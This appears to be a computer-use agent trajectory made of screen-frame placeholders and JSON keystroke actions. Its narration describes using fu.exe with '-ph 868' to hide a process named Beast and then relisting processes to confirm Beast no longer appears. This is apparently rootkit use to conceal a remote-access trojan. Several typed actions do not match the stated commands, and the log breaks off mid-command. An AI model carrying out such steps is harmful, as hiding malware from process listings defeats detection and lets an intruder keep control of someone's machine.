
{"action": "type", "text": "100"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "40"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [280, 467]}

{"action": "type", "text": "r"}

{"action": "key", "text": "Backspace"}

Hide the Beast process with fu.exe -ph 868
{"action": "type", "text": "fu.exe"}

{"action": "type", "text": "ph"}

{"action": "type", "text": "868"}

{"action": "key", "text": "Return"}

Relist processes with fu.exe -pl 40, now showing 23 without Beast
{"action": "type", "text": "fu.exe"}
